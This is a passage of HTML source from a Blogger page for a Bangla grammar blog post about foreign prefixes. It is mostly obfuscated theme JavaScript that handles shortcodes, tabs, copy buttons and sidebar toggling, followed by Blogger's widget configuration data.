hY=Number($(this)[manb('0x600','^@Mj')]());man_hz(hM,hY);man_hF(hY);man_bE(manb('0x601','fpUB'),0x64);}});}},'jsonp');}function man_hZ(i0){if(!man_cC()||man_cy()){i0[manb('0x602','B6XZ')]();return;}i0[manb('0x603','r#yo')](manb('0x604','G69h'));var i1=manb('0x605','Ykc]');if(man_cB()){i1+=trans(manb('0x606','Ljg8'))+manb('0x607','B%yo')+man_eo[manb('0x163','t7$e')]+manb('0x608','PfK5')+man_ci(man_ep[manb('0x609','v&Sh')])+'\x22>'+man_ct(man_ep['canonicalUrl']);+manb('0x60a','jcDz');}else if(man_cz()){if(man_ep['canonicalUrl'][manb('0x60b','v&Sh')](manb('0x60c','[W0*'))){var i2=man_bC(man_ep[manb('0x60d','Ly2*')]);var i3=i2[manb('0x60e','k@]]')]('_')[0x0];var i4=i2[manb('0x60f','[W0*')]('_')[0x1];i1+=trans(manb('0x610','mzVi'))+manb('0x611','vd!C')+i3+'-'+i4+manb('0x612','r#yo');}else{var i3=man_eo[manb('0x613','Pda^')][manb('0x614','GSx1')](manb('0x615','mzVi'))[0x1];i3=i3[manb('0x616','dg7m')]('-')[0x0];i1+=trans(manb('0x617','fpUB'))+manb('0x618','Ykc]')+i3+manb('0x619','NTfM');}}else if(man_cA()){if(manb('0x61a','Ykc]')!==manb('0x61b','PfK5')){$(manb('0x61c','^@Mj'))[manb('0x2f1','BuTU')]()[manb('0x61d','cWI9')](SIDEBAR_TOGGLE_SPEED);$(manb('0x61e','CG%E'))[manb('0x73','vZkk')]()[manb('0x61f','t7$e')]({'right':manb('0x620','G@c[')},SIDEBAR_TOGGLE_SPEED);$(manb('0x621','dg7m'))[manb('0x622','^@Mj')]()[manb('0x623','Z1hZ')]({'right':manb('0x624','Ljg8')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x625','Hx0N'))[manb('0x378','Ljg8')](manb('0x626','Iuf&'));});}else{if(man_eq['q']!=''){if(manb('0x627','vZkk')===manb('0x628','liGp')){par[manb('0x2d5','5Ez(')](manb('0x629','fM4w'))[manb('0x62a','F8Xv')]()[manb('0x62b','#D(p')]();par[manb('0x2eb','J1x2')](manb('0x62c','RuDn'))[manb('0x62d','F8Xv')]();par[manb('0x62e','n1Y8')](manb('0x62f','NTfM'))[manb('0x630','n1Y8')]();par[manb('0x631','%Yj9')](manb('0x632','G)vU'));}else{i1+=trans(manb('0x633','1CO^'))+manb('0x634','r#yo')+man_eq['q']+manb('0x635','CG%E');}}else{if('AjaVu'!=='CvADx'){i1+=manb('0x636','5Ez(')+trans(manb('0x637','Pda^'))+manb('0x638','[W0*');}else{man_bE(man_eo[manb('0x639','liGp')]);}}}}i1+='</h2>'+man_b6+manb('0x132','RuDn')+'<div\x20class=\x22archive-page-pagination\x20archive-page-pagination-top\x22>'+'</div>'+manb('0x63a','G@c[')+i0['id']+'\x22>'+'<div\x20class=\x22loader\x22></div>'+manb('0x575','s)8T')+manb('0x63b','Ly2*')+manb('0x63c','SU)*');i0[manb('0x63d','r#yo')](i1)[manb('0x63e','J1x2')]();man_hL(i0);}if(man_cC()&&!man_cy()){widget=$(manb('0x63f','J1x2'));widget['id']=manb('0x640','G)vU');widget[manb('0x3c5','Ykc]')]=new Object();widget['param'][manb('0x641','^@Mj')]=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x642','n1Y8')][manb('0x11d','t7$e')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget['param'][manb('0x643','fM4w')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}$(manb('0x644','RuDn'))[manb('0x645','[W0*')](function(){var i9=$(this)[manb('0x515','vd!C')]();var ia=![];if(i9[manb('0xa3','fM4w')]('[contact]')){i9=i9[manb('0x646','G69h')](manb('0x647','Iuf&'),manb('0x648','Ly2*'));ia=!![];}if(i9[manb('0x649','PfK5')](manb('0x64a','k@]]'))){i9=i9[manb('0x64b','GSx1')]('[full_width]','<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#sidebar{display:none!important}</style>');ia=!![];}if(i9['has']('[sidebar_left]')){if('Ccyfk'!==manb('0x64c','Yt3B')){i9=i9[manb('0x41d','G)vU')](manb('0x64d','BuTU'),manb('0x64e','G@c['));ia=!![];}else{comment[manb('0x64f','Ljg8')]=man_g7(comment[manb('0x650','CG%E')]);}}if(i9[manb('0x60b','v&Sh')](manb('0x651','fpUB'))){if(manb('0x652','NTfM')===manb('0x653','G)vU')){icon_code=icon_code[manb('0x654','mzVi')](0x0,end_attr);}else{i9=i9[manb('0x655','n1Y8')](manb('0x656','Pda^'),manb('0x657','^@Mj'));ia=!![];}}if(i9[manb('0xc0','G)vU')](manb('0x658','#Z3m'))){i9=i9[manb('0x655','n1Y8')]('[post_ads]',manb('0x659','t7$e'));ia=!![];}if(ia){$(this)[manb('0x183','5Ez(')](i9);$(manb('0x65a','Z1hZ'))[manb('0x4f6','G@c[')]($(manb('0x65b','Be#M')));$(manb('0x65c','Pda^'))[manb('0x65d','n1Y8')]($('.post-body-inner\x20.inner-post-ads'));}});$(manb('0x65e','%Yj9'))['each'](function(){var id=$[manb('0x65f','!)sU')]($(this)['text']());var ie=$(this)[manb('0x284','Be#M')]();if(id[manb('0x660','Pda^')]('[')!=0x0||id[manb('0x661','$bGB')](']')!=id[manb('0x39c','G)vU')]-0x1){return;}ie=ie[manb('0x662','SU)*')]('[','');var ig=ie[manb('0x663','t7$e')](']');ie=ie[manb('0xd3','1CO^')](0x0,ig)+ie[manb('0x3d2','G)vU')](ig+0x1);$(this)[manb('0x664','fpUB')](man_dh(ie))[manb('0x665','t7$e')]('button');});$(manb('0x666','Yt3B'))['each'](function(){var ih=$(this)['find'](manb('0x667','cWI9'));if(ih[manb('0x412','mzVi')]){if(manb('0x668','qrlI')===manb('0x669','cWI9')){$(this)[manb('0x66a','s)8T')](manb('0x35c','G@c['),$(ih[0x0])[manb('0x66b','Ykc]')]('background-color'));}else{return url[manb('0x1c','G)vU')]('?')[0x0]['split']('#')[0x0];}}var ij=$(this)['parent']('[style*=\x22background-color\x22]');if(ij[manb('0x1fa','Pda^')]){if(manb('0x66c','G69h')===manb('0x66d','Iuf&')){for(var man_et=0x0;man_et<ij[manb('0x66e','BuTU')];man_et++){if($[manb('0x65f','!)sU')]($(ij[man_et])[manb('0x3ae','Hx0N')]())==$[manb('0x66f','mzVi')]($(this)[manb('0x3e0','G69h')]())){$(this)[manb('0x670','Mgg^')](manb('0x671','r#yo'),$(ij[0x0])[manb('0x672','t7$e')]('background-color'));$(ij[man_et])[manb('0x673','k@]]')](manb('0x674','Be#M'),'');break;}}}else{start=0x0;}}var im=$(this)[manb('0x2d5','5Ez(')]('[style*=\x22font-size\x22]');if(im['length']){$(this)[manb('0x675','Hx0N')](manb('0x676','n1Y8'),$(im[0x0])[manb('0x677','[W0*')](manb('0x678','RuDn')));}var io=$(this)[manb('0x679','qrlI')](manb('0x67a','n1Y8'));if(io[manb('0x3d4','%Yj9')]){for(var man_et=0x0;man_et<io[manb('0x99','J1x2')];man_et++){if($['trim']($(io[man_et])['text']())==$[manb('0x67b','k@]]')]($(this)[manb('0x67c','cWI9')]())){$(this)[manb('0x67d','#D(p')](manb('0x67e','r#yo'),$(io[0x0])[manb('0x675','Hx0N')](manb('0x67f','B%yo')));break;}}}$(this)[manb('0x680','s)8T')](manb('0x681','Z1hZ'));});$(manb('0x682','1CO^'))['append'](manb('0x683','Pda^'));$(manb('0x684','Pda^'))[manb('0x685','jcDz')](function(){var iq=$(this)[manb('0x351','r#yo')](manb('0x686','B%yo'));if(typeof iq==manb('0x20','^@Mj')||!iq||iq[manb('0x144','vd!C')](manb('0x687','CG%E'))==-0x1||iq[manb('0x688','vZkk')](manb('0x689','fM4w'))==-0x1){if('NkRyO'===manb('0x68a','s)8T')){content[manb('0x68b','Hx0N')][manb('0x68c','dg7m')]($(this)[manb('0x184','#D(p')]());}else{return;}}if($(this)[manb('0x499','Ykc]')](manb('0x68d','Hx0N'))['length']==0x0){return;}var is=$(this)[manb('0x68e','n1Y8')]();if(is[manb('0x68f','fM4w')]>0x3){if(manb('0x690','Pda^')===manb('0x691','B%yo')){return;}else{man_gx();return;}}$(this)[manb('0x692','Be#M')](manb('0x693','CG%E'))[manb('0x694','liGp')](manb('0x37b','mzVi'),'')[manb('0x1ae','GSx1')](is);});$(manb('0x695','vd!C'))[manb('0x696','%Yj9')](function(){if($(this)[manb('0x321','Ly2*')]('span')[manb('0x136','G@c[')]==0x0){return;}var iu=$(this)['find'](manb('0x697','[k&['));var iv=iu[manb('0x434','GSx1')]('style');if(typeof iv==manb('0x698','B%yo')||!iv||iv[manb('0x2f','fpUB')](manb('0x699','Ykc]'))==-0x1||iv[manb('0x69a','!)sU')](manb('0x69b','F8Xv'))==-0x1){if(manb('0x69c','Be#M')===manb('0x69d','Ly2*')){return;}else{return;}}var ix=iu[manb('0x69e','Ly2*')]();if(ix[manb('0x87','#Z3m')]>0x3){if(manb('0x69f','[k&[')!==manb('0x6a0','vZkk')){return man_bA(label_url)[manb('0x7e','fM4w')](manb('0x6a1','t7$e'))[0x1];}else{return;}}iu['addClass'](manb('0x6a2','s)8T'))['css'](manb('0x6a3','liGp'),'')[manb('0x6a4','SU)*')](ix);$(this)[manb('0x6a5','B6XZ')](manb('0x6a6','qrlI'));});$(manb('0x6a7','Hx0N'))[manb('0x6a8','1CO^')](function(){var iz=$(this)[manb('0x27d','Iuf&')]();var iA=$[manb('0x6a9','Pda^')]($(this)[manb('0x6aa','mzVi')]());if(iA['indexOf']('[')!=0x0||iA[manb('0x6ab','[k&[')](']')!=iA[manb('0x6ac','Be#M')]-0x1){return;}iz=iz[manb('0x6ad','RuDn')]('[','');var iB=iz[manb('0x6ae','#Z3m')](']');iz=iz[manb('0x654','mzVi')](0x0,iB)+iz[manb('0x3d2','G)vU')](iB+0x1);$(this)[manb('0x6af','Ykc]')](manb('0x6b0','liGp')+iz+manb('0x6b1','PfK5'));});function man_iC(iD){var iE=document;var iF=iE[manb('0x6b2','Hx0N')](iD);var iG;var iH;if(iE[manb('0x6b3','G)vU')]['createTextRange']){iG=iE[manb('0x6b4','G69h')][manb('0x6b5','jcDz')]();iG[manb('0x6b6','Hx0N')](iF);iG[manb('0x6b7','G@c[')]();}else if(window[manb('0x6b8','v&Sh')]){if(manb('0x6b9','NTfM')===manb('0x6ba','BuTU')){iH=window[manb('0x6bb','!)sU')]();iG=iE[manb('0x6bc','r#yo')]();iG[manb('0x59b','G69h')](iF);iH[manb('0x6bd','!)sU')]();iH[manb('0x6be','RuDn')](iG);}else{json_url+='&published-max='+man_eq[manb('0x6bf','Ly2*')];}}}var man_iJ=0x0;$('.post-body-inner\x20pre')[manb('0x603','r#yo')](manb('0x6c0','PfK5'));$(manb('0x6c1','BuTU'))[manb('0x446','B%yo')](function(){$(this)[manb('0x6c2','G69h')]('id',manb('0x6c3','Ly2*')+man_iJ);var iK=manb('0x6c4','qrlI');if('execCommand'in document){if('OxUcW'!==manb('0x6c5','k@]]')){iK+=manb('0x6c6','Hx0N')+man_iJ+'\x22>'+trans(manb('0x6c7','n1Y8'))+manb('0x6c8','r#yo');}else{return $('body.error_page')[manb('0x1fa','Pda^')]!=0x0;}}else if(manb('0x6c9','t7$e')in window||manb('0x6ca','1CO^')in document[manb('0x6cb','Iuf&')]){iK+=manb('0x6cc','fpUB')+man_iJ+'\x22>'+trans(manb('0x6cd','#Z3m'))+manb('0x6ce','B%yo');}iK+=manb('0x6cf','Ly2*');$(iK)['insertBefore']($('#pre-'+man_iJ));man_iJ++;});$(manb('0x6d0','%Yj9'))[manb('0x6d1','n1Y8')](function(){var iM=$(this)[manb('0x36c','Iuf&')]('data-id');man_iC(manb('0x6d2','G)vU')+iM);});$(manb('0x6d3','Ykc]'))[manb('0x6d4','jcDz')](function(){$(this)[manb('0x6d5','B6XZ')]()[manb('0x6d6','RuDn')](manb('0x6d7','liGp'))[manb('0x6d8','Ykc]')]()[manb('0x6d9','PfK5')]();var iN=$(this)[manb('0x434','GSx1')](manb('0x6da','F8Xv'));man_iC(manb('0x6db','Be#M')+iN);var iO='';var iP='';if(document['execCommand'](manb('0x6dc','[W0*'))){iO+=trans(manb('0x6dd','BuTU'));iP='success';}else{iO+=trans(manb('0x6de','Ljg8'));iP=manb('0x6df','Ykc]');}iO=manb('0x6e0','^@Mj')+iP+'\x22>'+iO+manb('0x6e1','#Z3m');$(iO)[manb('0x182','#D(p')]($(this));var iQ=$($(this)['parent']()[manb('0x6e2','1CO^')](manb('0x6e3','fpUB')));setTimeout(function(){if(iQ['is'](manb('0x6e4','B6XZ'))){iQ[manb('0x6e5','vd!C')](0x7d0);}},0x3e8);});$(manb('0x6e6','RuDn'))['each'](function(){$(this)[manb('0x6e7','$bGB')](manb('0x6e8','B%yo')+$(this)['html']()+manb('0x6e9','B%yo'));});var man_iR=0x0;function man_iS(iT,iU){var iV='';var iW=new Object();iW[manb('0x6ea','n1Y8')]=new Array();iW[manb('0x6eb','^@Mj')]=new Array();var iX=iT+'-'+man_iR;$(iU)[manb('0x6ec','k@]]')]('ul')[manb('0x6ed','G69h')](function(){if(manb('0x6ee','RuDn')===manb('0x6ef','J1x2')){man_gx();return;}else{var iZ=0x0;$(this)[manb('0x6f0','G69h')]()[manb('0x6f1','CG%E')](function(){if(manb('0x6f2','J1x2')!==manb('0x6f3','jcDz')){msg_html+=trans('Can\x20not\x20copy\x20the\x20codes\x20/\x20texts,\x20please\x20press\x20[CTRL]+[C]\x20(or\x20CMD+C\x20with\x20Mac)\x20to\x20copy');msg_class=manb('0x6f4','Be#M');}else{if(iZ%0x2==0x0){if(manb('0x6f5','Be#M')!==manb('0x6f5','Be#M')){iW[manb('0x6f6','Yt3B')][iW[manb('0x6f7','#D(p')][manb('0x1c5','!)sU')]-0x1]+=$(this)[manb('0x6f8','Hx0N')]()['html']();}else{if($(this)['is']('li')){if(manb('0x6f9','t7$e')===manb('0x6fa','Pda^')){$(this)[manb('0x6fb','vZkk')](manb('0x6fc','!)sU'));$(this)[manb('0x6fd','Yt3B')](manb('0x6fe','k@]]'))[manb('0x6ff','s)8T')](manb('0x700','Mgg^'))[manb('0x701','Yt3B')]()['slideDown']();$(this)[manb('0x702','Hx0N')](manb('0x703','r#yo'))[manb('0x704','#D(p')](manb('0x705','B6XZ'))[manb('0x706','PfK5')]();$(this)[manb('0x707','v&Sh')](manb('0x708','[k&['))[manb('0x709','liGp')](manb('0x70a','Pda^'))[manb('0x70b','[W0*')]();$(this)[manb('0x70c','G69h')](manb('0x6fe','k@]]'))[manb('0x70d','qrlI')]('expand');}else{iW[manb('0x70e','k@]]')]['push']($(this)[manb('0x128','s)8T')]());}}else{if(manb('0x70f','r#yo')!==manb('0x710','v&Sh')){iZ++;if($(this)[manb('0x711','CG%E')]()['is']('li')){iW['sub'][iW[manb('0x712','Pda^')][manb('0x426','Ly2*')]-0x1]+=$(this)['children']()['html']();}else{if(manb('0x713','vd!C')===manb('0x714','[k&[')){iW[manb('0x715','CG%E')][iW[manb('0x716','Be#M')][manb('0xfa','1CO^')]-0x1]+=$(this)[manb('0x4fc','J1x2')]();}else{this[manb('0x717','mzVi')]['avatar']=json[manb('0x718','cWI9')][manb('0x719','s)8T')][0x0][manb('0x71a','Yt3B')][manb('0x71b','vZkk')];}}}else{msg_html+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');msg_class=manb('0x71c','$bGB');}}}}else{if($(this)['is']('li')){if('vYekY'!==manb('0x71d','F8Xv')){return!man_bc(variable);}else{iZ++;iW[manb('0x71e','Ykc]')][manb('0x71f','G)vU')]('');iW[manb('0x720','NTfM')]['push']($(this)[manb('0x281','vZkk')]());}}else{if(manb('0x721','BuTU')!=='AkaWv'){return;}else{if($(this)[manb('0x722','liGp')]()['is']('li')){if('MiPXR'===manb('0x723','vZkk')){iW[manb('0x724','dg7m')]['push']($(this)[manb('0x725','vZkk')]()['html']());}else{html=html[manb('0x726','NTfM')]('[full_width]',manb('0x727','jcDz'));found_shortcode=!![];}}else{iW[manb('0x728','Z1hZ')][manb('0x71f','G)vU')]($(this)[manb('0x277','dg7m')]());}}}}iZ++;}});}});if(iW[manb('0x729','$bGB')][manb('0x47d','$bGB')]<iW[manb('0x720','NTfM')][manb('0x3d4','%Yj9')]){if(manb('0x72a','B%yo')===manb('0x72b','vd!C')){for(var man_et=0x0;man_et<iW[manb('0x72c','PfK5')][manb('0x8d','Z1hZ')]-iW[manb('0x72d','Mgg^')]['length'];man_et++){iW[manb('0x72e','RuDn')][manb('0x72f','Be#M')]('');}}else{var f=new Date();return f[manb('0x730','%Yj9')]();}}for(var man_et=0x0;man_et<iW[manb('0x731','Z1hZ')][manb('0x412','mzVi')];man_et++){iW[manb('0x732','liGp')][man_et]=man_dh(iW['main'][man_et]);iW[manb('0x733','#Z3m')][man_et]=man_dh(iW[manb('0x734','Hx0N')][man_et]);}switch(iT){case'tabs':iT=manb('0x735','G)vU');break;case manb('0x736','v&Sh'):iT='vtab';break;case'toggle':case'toggles':iT=manb('0x737','[W0*');break;case manb('0x738','SU)*'):case manb('0x739','Be#M'):case'columns':iT=manb('0x73a','liGp');break;case manb('0x73b','k@]]'):iT=manb('0x73c','^@Mj');break;}switch(iT){case manb('0x73d','Ly2*'):case manb('0x73e','$bGB'):for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')]['length'];man_et++){iV+=manb('0x73f','%Yj9')+iX+'-'+man_et+'\x22>'+iW[manb('0x740','jcDz')][man_et]+manb('0x741','CG%E');}iV='<ul\x20class=\x22tab-header\x22>'+iV+'</ul>';for(var man_et=0x0;man_et<iW['sub'][manb('0x397','t7$e')];man_et++){if(manb('0x742','G@c[')!==manb('0x743','!)sU')){iV+='<div\x20id=\x22'+iX+'-'+man_et+manb('0x744','jcDz')+iW['sub'][man_et]+manb('0x745','dg7m');}else{return manb('0x746','v&Sh')+label_slug;}}break;case'accordion':for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')][manb('0x397','t7$e')];man_et++){if(manb('0x747','[W0*')!==manb('0x748','[k&[')){return;}else{iV+='<h3>'+manb('0x749','jcDz')+man_et+manb('0x74a','mzVi')+iW[manb('0x74b','Pda^')][man_et]+manb('0x74c','Pda^')+manb('0x74d','B%yo')+manb('0x74e','Mgg^')+iW[manb('0x728','Z1hZ')][man_et]+'</div></div>';}}break;case'col':for(var man_et=0x0;man_et<iW[manb('0x74f','Mgg^')][manb('0x13e','r#yo')];man_et++){iV+=manb('0x750','BuTU')+man_et+'\x22>'+iW[manb('0x751','v&Sh')][man_et]+iW[manb('0x752','[W0*')][man_et]+manb('0x753','v&Sh');}break;case manb('0x754','vd!C'):for(var man_et=0x0;man_et<iW[manb('0x755','G@c[')][manb('0x95','s)8T')];man_et++){iV+=manb('0x756','Yt3B')+iW['main'][man_et]+manb('0x757','G@c[')+iW[manb('0x758','B6XZ')][man_et]+manb('0x4d8','B6XZ');}break;}iV=man_b6+'<div\x20id=\x22'+iX+manb('0x759','RuDn')+iT+'\x22>'+iV+man_b6+manb('0x75a','5Ez(')+man_b6;$(iU)[manb('0x75b','mzVi')](iV);man_iR++;}$(manb('0x75c','vd!C'))[manb('0x696','%Yj9')](function(){var jj=$(this)['children']('li');if(jj[manb('0x365','RuDn')]!=0x1){return;}var jk=jj[manb('0x28c','v&Sh')]();if(jk[manb('0xe9','^@Mj')]('[')!=0x0||jk['lastIndexOf'](']')!=jk[manb('0x66e','BuTU')]-0x1){return;}jk=jk[manb('0x248','Z1hZ')]('[','')[manb('0xe6','NTfM')](']','');switch(jk){case manb('0x75d','B%yo'):case manb('0x75e','Ly2*'):case manb('0x75f','v&Sh'):case manb('0x760','qrlI'):case'accordion':case manb('0x761','liGp'):case manb('0x762','5Ez('):case manb('0x763','t7$e'):case manb('0x764','Mgg^'):case manb('0x765','[W0*'):case manb('0x766','Mgg^'):case manb('0x767','Ykc]'):case manb('0x768','B6XZ'):break;default:return;}man_iS(jk,this);});$(manb('0x769','RuDn'))[manb('0x76a','liGp')]();$(manb('0x76b','SU)*'))[manb('0x76c','%Yj9')]();$('.shortcode-accordion')[manb('0x76d','t7$e')]({'heightStyle':'content','collapsible':!![]});$(manb('0x76e','B%yo'))[manb('0x696','%Yj9')](function(){var jl=$(this)[manb('0x76f','NTfM')]()[manb('0x709','liGp')](manb('0x770','cWI9'));var jm=jl[manb('0x95','s)8T')];if(jm==0x0){if(manb('0x771','B6XZ')===manb('0x772','#D(p')){contents[man_et]['id']=manb('0x773','B%yo')+man_et;$(this)[manb('0x774','J1x2')]('id',contents[man_et]['id']);}else{return;}}var jo=$(this)[manb('0x6b','cWI9')](manb('0x775','cWI9'));if(man_cH()){jo=$(this)['css']('margin-right');}jo=Number(jo[manb('0x776','GSx1')]('px',''));var jp=$(manb('0x777','k@]]'))[manb('0x778','k@]]')]();var jq=0x64*jo/jp;var jr=(0x64-jq*(jm-0x1))/jm;jr=jr[manb('0x779','fpUB')](0x2)-0.01;jl['css'](manb('0x77a','cWI9'),jr+'%');});$(manb('0x77b','F8Xv'))[manb('0x77c','NTfM')](function(){var js=$(this)[manb('0x77d','Pda^')](manb('0x77e','G69h'));if(js['length']){$(this)[manb('0x77f','CG%E')]('background-color',$(js[0x0])[manb('0x675','Hx0N')](manb('0x325','RuDn')));}});$('.sidebar-toggle-button,\x20.sidebar-toggle-overlay')[manb('0x780','%Yj9')](function(){if($(this)['is']('.sidebar-toggle-collapse')||$(this)['is'](manb('0x781','vd!C'))){if(manb('0x782','5Ez(')!=='tMsWD'){return man_ep[manb('0x783','dg7m')][man_et][manb('0x784','v&Sh')];}else{$(manb('0x785','Ljg8'))[manb('0x786','t7$e')]()[manb('0x787','B%yo')](SIDEBAR_TOGGLE_SPEED);$(manb('0x788','B6XZ'))[manb('0x701','Yt3B')]()[manb('0x789','s)8T')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x78a','vZkk'))['stop']()[manb('0x78b','BuTU')]({'right':manb('0x78c','PfK5')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x78d','k@]]')===manb('0x78e','G@c[')){$(manb('0x78f','PfK5'))[manb('0x2e4','qrlI')](manb('0x790','k@]]'));}else{ret+=manb('0x791','jcDz')+man_et+manb('0x792','$bGB');}});}}else if($(this)['is'](manb('0x793','F8Xv'))){$('.sidebar-toggle-overlay')[manb('0x403','Z1hZ')]()['fadeIn'](SIDEBAR_TOGGLE_SPEED);$(manb('0x794','Ly2*'))[manb('0x622','^@Mj')]()[manb('0x407','#Z3m')]({'right':manb('0x795','mzVi')},SIDEBAR_TOGGLE_SPEED);$('#sidebar')[manb('0x796','GSx1')]()[manb('0x797','Ykc]')]({'right':manb('0x798','Z1hZ')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x799','fM4w')!==manb('0x79a','cWI9')){$(manb('0x79b','Ykc]'))[manb('0x79c','^@Mj')](manb('0x79d','fM4w'));}else{return $(manb('0x79e','G)vU'))['css'](manb('0x79f','v&Sh'))!=manb('0x7a0','G)vU');}});}});$(manb('0x7a1','n1Y8'))[manb('0x7a2','t7$e')](function(){$(manb('0x7a3','!)sU'))['animate']({'scrollTop':0x0},0x258);return![];});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6P45FWCl7fHCmX3JpLj2GaV_oMTg:1768855836666';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8200585310189284394','//bangla.shobdo.com/2020/05/bideshiuposorgo.html','8200585310189284394');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8200585310189284394', 'title': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3', 'url': 'https://bangla.shobdo.com/2020/05/bideshiuposorgo.html', 'canonicalUrl': 'https://bangla.shobdo.com/2020/05/bideshiuposorgo.html', 'homepageUrl': 'https://bangla.shobdo.com/', 'searchUrl': 'https://bangla.shobdo.com/search', 'canonicalHomepageUrl': 'https://bangla.shobdo.com/', 'blogspotFaviconUrl': 'https://bangla.shobdo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - RSS\x22 href\x3d\x22https://bangla.shobdo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8200585310189284394/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3 - Atom\x22 href\x3d\x22https://bangla.shobdo.com/feeds/6494653882000027122/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9730868258858205', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8', 'pageType': 'item', 'postId': '6494653882000027122', 'pageName': '\u09ac\u09bf\u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'pageTitle': '\u09ac\u09be\u0982\u09b2\u09be \u09ac\u09cd\u09af\u09be\u0995\u09b0\u09a3: \u09ac\u09bf\u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997', 'metaDescription': '\u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4, \u09b8\u0982\u09b8\u09cd\u0995\u09c3\u09a4 \u09a5\u09c7\u0995\u09c7 \u09ac\u09bf\u09ac\u09b0\u09cd\u09a4\u09bf\u09a4 \u09ac\u09be \u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u09ac\u09cd\u09af\u09a4\u09c0\u09a4 \u09b8\u0995\u09b2 \u0989\u09aa\u09b8\u09b0\u09cd\u0997\u0995\u09c7 \u09ac\u09bf\u09a6\u09c7\u09b6\u09c0 \u0989\u09aa\u09b8\u09b0\u09cd\u0997 \u09ac\u09b2\u09be \u09b9\u09df\u0964\n\n\u0986\u09b0\u09ac\u09bf \u0989\u09aa\u09b8\u09b0\u09cd\u0997 :\n\u09b2\u09be : \u09a8\u09be \u0985\u09b0\u09cd\u09a5\u09c7\u0964 \u09af\u09c7\u09ae\u09a8 : \u09b2\u09be\u099c\u0993\u09df\u09be\u09ac, \u09b2\u09be\u0993\u09df\u09be\u09b0\u09bf\u09b8, \u09b2\u09be\u09aa\u09be\u09a4\u09cd'}}, {'name': 'features', 